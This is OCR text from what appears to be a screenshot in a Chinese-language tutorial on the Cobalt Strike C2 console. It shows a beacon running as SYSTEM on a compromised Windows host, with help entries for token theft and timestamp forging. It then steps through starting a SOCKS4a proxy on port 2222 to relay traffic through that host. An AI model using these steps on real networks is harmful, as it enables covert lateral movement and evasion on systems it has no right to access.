 10.0.0.134 10.0.0.134 test SYSTEM * WIN-3GKS... ndll32.exe 6184 x64
进入beacon
1
执行
目标
中转
增加会话
LSTAR
巨龙拉冬
会话
日志X 代理信息X Beacon 10.0.0.134@6184 X
ssh-key Use SSH to spawn an SSH session on
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
beacon> ? socks
2 查看socks 用法
Use: socks [stop|port]
Starts a SOCKS4a server on the specified port. This server will relay
connections through this Beacon.
Use socks stop to stop the SOCKS4a server and terminate existing connections.
Traffic will not relay while Beacon is asleep. Change the sleep time with the
sleep command to reduce latency.
[WIN-3GKSK717BDH] SYSTEM */6184 (x64)
3 设置socks4a 端口
beacon> socks 2222